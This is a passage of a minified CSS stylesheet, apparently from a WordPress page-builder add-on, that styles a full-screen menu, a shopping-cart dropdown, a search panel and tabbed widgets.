ul.sub-menu:before{position:absolute;left:0;content:'';width:100%;background:transparent}.boosted-elements-full-screen-icon{transition-duration:250ms;transition-property:all;transition-timing-function:ease-in-out}.boosted-elements-full-screen-icon{cursor:pointer;background:#000;text-align:center;color:#fff;width:45px;height:48px;line-height:48px;display:inline-block}.boosted-elements-full-nav-container .boosted-elements-full-screen-icon{position:absolute;z-index:25}.boosted-elements-full-nav-container{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(25,25,28,1)}.boosted-elements-full-screen-table{display:table;width:100%;height:100%}.boosted-elements-full-screen-align{vertical-align:middle;display:table-cell;overflow:hidden}.boosted-elements-full-container-main-bg{margin:0 auto;width:600px;max-height:90%;overflow-y:auto}#boosted-elements-shopping-cart-count{position:relative;display:inline-block}#boosted-elements-cart-subtotal-button{display:inline-block}#boosted-elements-shopping-cart-count a.boosted-elements-cart-link{display:inline-block;line-height:1;background:#f4f4f4;padding:14px 20px;color:#777}#boosted-elements-shopping-cart-count #boosted-elements-cart-subtotal{display:none}.boosted-menu-sub-total-default-yes #boosted-elements-shopping-cart-count #boosted-elements-cart-subtotal{display:inline-block}#boosted-elements-shopping-cart-count .boosted-elements-cart-icon{display:inline-block;position:relative;margin-left:4px}#boosted-elements-shopping-cart-count span.boosted-elements-cart-count{display:none;position:absolute;top:-10px;right:-10px;border-radius:100px;font-size:9px;background:#000;color:#fff;text-align:center;width:17px;line-height:17px;height:17px}.boosted-menu-count-empty-yes #boosted-elements-shopping-cart-count .boosted-cart-empty-hide span.boosted-elements-cart-count{display:none}.boosted-menu-cart-count-display-yes #boosted-elements-shopping-cart-count span.boosted-elements-cart-count{display:inline-block}#boosted-elements-shopping-cart-count .boosted-elements-mini-cart{position:absolute;width:300px;right:0;margin:0;padding:24px;z-index:35;background:#f4f4f4;text-align:left;opacity:0;visibility:hidden}#boosted-elements-shopping-cart-align{margin-bottom:100px}#boosted-elements-shopping-cart-count.boosted-cart-hover-out-class .boosted-elements-mini-cart{animation-duration:200ms;animation-name:ElementsMoveOut;animation-timing-function:ease-in-out;animation-fill-mode:forwards}#boosted-elements-shopping-cart-count.boosted-cart-activated-class .boosted-elements-mini-cart{transform:translateY(20px);opacity:0;visibility:visible;animation-duration:250ms;animation-name:ElementsMoveUp;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.toggle-icon--bag-light .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e3'}.toggle-icon--bag-medium .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e4'}.toggle-icon--bag-solid .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e5'}.toggle-icon--basket-light .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e6'}.toggle-icon--basket-medium .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e7'}.toggle-icon--basket-solid .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e8'}.toggle-icon--cart-light .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8e9'}.toggle-icon--cart-medium .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8ea'}.toggle-icon--cart-solid .boosted-elements-cart-icon i.eicon-cart-medium:before{content:'\e8eb'}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list{list-style:none;margin:0 0 10px 0;padding:0;line-height:1.4}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li{position:relative;margin:0 0 18px 0;padding:0 18px 12px 0;border-bottom:1px solid #d7d7d7}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li img{margin-bottom:4px;width:60px;float:left}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li a.boosted-elements-min-cart-remove{position:absolute;top:8px;right:0;font-family:Arial,Helvetica,sans-serif;font-size:11px;border-radius:20px;text-align:center;display:block;height:18px;width:18px;line-height:17px;border:1px solid #ccc;color:#ccc}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-cart-mini-text{width:calc(100% - 72px);float:right}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-cart-mini-text h6{font-size:13px;margin-bottom:2px;margin-top:6px}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li,#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-cart-mini-text dt,#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-cart-mini-text dd,#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-cart-mini-text,#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-mini-cart-quantity{color:#999;font-size:12px}#boosted-elements-shopping-cart-count ul#boosted-elements-cart-product-list li .boosted-elements-mini-cart-empty{padding:5px 0}#boosted-elements-shopping-cart-count .variation{margin:0;padding:0}#boosted-elements-shopping-cart-count .variation dd,#boosted-elements-shopping-cart-count .variation dt{display:inline-block;width:auto;height:auto;padding:0;margin:0}#boosted-elements-shopping-cart-count .variation dd p,#boosted-elements-shopping-cart-count .variation dt p{margin:0 0 3px 0}#boosted-elements-shopping-cart-count a.boosted-elements-mini-cart-button{float:left;line-height:1;display:inline-block;padding:14px 20px;background:#333;color:#fff;font-size:11px}#boosted-elements-shopping-cart-count #boosted-elements-mini-cart-subtotal{float:right;position:relative;top:4px;font-size:13px}#boosted-elements-shopping-cart-count #boosted-elements-mini-cart-subtotal .boosted-elements-total-number-add{font-weight:700}#boosted-elements-shopping-cart-count .boosted-elements-mini-cart:after{position:absolute;left:0;content:'';width:100%;background:transparent}.boosted-elements-progression-search-container.boosted-elements-hide-search-icon-pro .boosted-elements-search-panel{animation-duration:200ms;animation-name:ElementsMoveOut;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.boosted-elements-progression-search-container.boosted-elements-active-search-icon-pro .boosted-elements-search-panel{transform:translateY(20px);visibility:visible;animation-duration:250ms;animation-name:ElementsMoveUp;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.boosted-elements-progression-search-ico i.fa-times,.boosted-elements-progression-search-container.boosted-elements-active-search-icon-pro .boosted-elements-progression-search-ico i{display:none}.boosted-elements-progression-search-container.boosted-elements-active-search-icon-pro .boosted-elements-progression-search-ico i.fa-times{display:inline-block}.boosted-elements-progression-search-container{display:inline-block;position:relative}.boosted-elements-progression-search-ico{display:inline-block;cursor:pointer;padding:0;width:60px;height:60px;text-align:center;line-height:60px;font-size:18px;background:#f2f2f2;transition-duration:300ms;transition-property:all;transition-timing-function:ease}.boosted-elements-search-panel{position:absolute;left:0;top:100%;padding:20px 24px 20px 24px;background:#f4f4f4;z-index:5;visibility:hidden;opacity:0}.boosted-elements-search-input-field .boosted-elements-search-form .boosted-elements-screen-reader-text{display:none}.boosted-elements-search-input-field .boosted-elements-search-form{line-height:1;padding:0;margin:0;display:flex}.boosted-elements-search-input-field .boosted-elements-search-form button.boosted-elements-search-submit,.boosted-elements-search-input-field .boosted-elements-search-form input.boosted-elements-search-field[type=search]{display:inline-block;-webkit-appearance:none;-moz-appearance:none;outline:0;margin:0;padding:15px;min-width:0;font-size:13px;border:0;font-family:Arial,Helvetica,sans-serif;line-height:normal}.boosted-elements-search-input-field .boosted-elements-search-form input.boosted-elements-search-field[type=search]{background:#fff;flex-grow:1}.boosted-elements-search-no-button.boosted-elements-search-input-field .boosted-elements-search-form button.boosted-elements-search-submit{display:none}.boosted-elements-search-input-field .boosted-elements-search-form button.boosted-elements-search-submit{color:#fff;background:#888}.st{position:relative}.st *,.st *::before,.st *::after{box-sizing:border-box}.st>.boosted-elements-tab-content{position:relative}.st>.boosted-tabs-nav.nav{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0}@media screen and (max-width:640px){.st>.boosted-tabs-nav.nav{flex-direction:column !important;flex:1 auto}}.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;outline:0 !important}.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link:hover,.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link:active,.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link:focus{text-decoration:none;outline:0 !important}.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link::-moz-focus-inner{border:0 !important}.st>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link.disabled{color:#ccc !important;pointer-events:none;cursor:default}.st.st-vertical{display:flex !important;flex-wrap:nowrap}.st.st-vertical>.boosted-tabs-nav.nav{flex-direction:column !important;flex:1 auto}.st.st-vertical>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{text-align:left}.st.st-vertical>.boosted-tabs-nav.nav>li,.st.st-vertical>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{flex-grow:unset !important}.st.st-vertical>.boosted-elements-tab-content{flex:1 100%}.st.st-justified>.boosted-tabs-nav.nav>li,.st.st-justified>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{flex-basis:0;flex-grow:1;text-align:center}.st.st-loading{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.st.st-loading::after{content:"";display:block;position:absolute;opacity:1;top:0;left:0;height:100%;width:100%;background:rgba(255,255,255,0.7);z-index:2;transition:all .2s ease}.st.st-loading::before{content:'';display:inline-block;position:absolute;top:45%;left:45%;width:2rem;height:2rem;border:10px solid #f3f3f3;border-top:10px solid #3498db;border-radius:50%;z-index:10;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}.st-theme-boosted-default>.boosted-tabs-nav.nav li:last-child{margin-right:0 !important}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{transition:all 250ms ease 0;position:relative;background:#f9f9f9;height:100%;min-height:100%;color:#999;padding:20px 15px 16px 15px;cursor:pointer}.boosted-tabs-nav-title{font-weight:700}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link.active{color:#333;background:#f1f1f1;border-bottom:#fff}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link::after{transition:background 250ms ease 0;content:"";display:block;background:transparent;position:absolute;width:100%;left:0;z-index:3;bottom:0}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link.active::after{background:transparent}.st-theme-boosted-default.st-vertical>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link::after{height:100%;width:2px;top:0;left:auto;right:-2px}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link::before{transition:background 250ms ease 0;content:"";display:block;background:transparent;position:absolute;width:100%;left:0;z-index:3;top:0}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link.active::before{background:transparent}.st-theme-boosted-default.st-vertical>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link::before{height:100%;width:2px;top:0 !important;right:auto;left:-2px}.st-theme-boosted-default>.boosted-tabs-nav.nav .boosted-elements-nav-link.nav-link{border-right:0 solid transparent}@media only screen and (max-width:767px){.st-theme-boosted-default>.boosted-tabs-nav.nav li:last-child .boosted-elements-nav-link.nav-link{border-right:0}}